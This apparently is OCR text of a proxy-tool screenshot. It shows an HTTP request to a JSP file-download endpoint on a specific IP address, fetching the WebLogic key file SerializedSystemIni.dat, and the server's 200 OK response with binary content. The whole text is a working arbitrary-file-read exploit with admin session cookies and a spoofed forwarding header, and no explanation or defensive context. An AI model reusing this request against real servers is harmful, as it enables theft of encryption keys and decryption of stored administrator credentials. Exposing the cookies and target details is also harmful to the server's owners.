 Request
Raw Params Headers Hex
GET /hello/file.jsp?path=security/SerializedSystemIni.dat HTTP/1.1
Host: 218.2.197.241:20786
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Cookie:
UM_distinctid=16a10b48a055cd-02118f22bc71408-1369634a-1fa400-16a10b4
8a06588;
CNZZDATA80862620=cnzz_eid%3D1748192288-1555056624-%26ntime%3D15
55056624;
ADMINCONSOLESESSION=2nTbcwpKDJ1XLLLmldzMpPG291dkCGVMx1jfHyC6
cpV0GGq3lJsL!1289369317;
JSESSIONID=g123cwqW2b3yv61zLgWQC2jg2dT26WTMwJ0sBCyjqyMt1qbkdGK
b!1289369317
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Fri, 12 Apr 2019 10:40:56 GMT
Content-Type: text/html; charset=UTF-8
Content-Disposition: attachment;
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 68
P R# V "O S ZBPh l r=( " (s8 6Q